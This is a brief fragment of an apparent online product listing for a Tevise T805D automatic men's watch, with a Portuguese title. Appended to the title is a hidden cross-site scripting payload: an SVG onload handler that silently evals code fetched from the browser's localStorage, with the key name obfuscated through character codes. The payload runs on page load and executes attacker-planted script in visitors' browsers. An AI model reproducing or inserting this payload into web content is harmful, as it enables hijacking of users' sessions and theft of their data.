 Relógio Tevise T805D Masculino Automático Pulseira de Aço Inoxidável - Azul<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 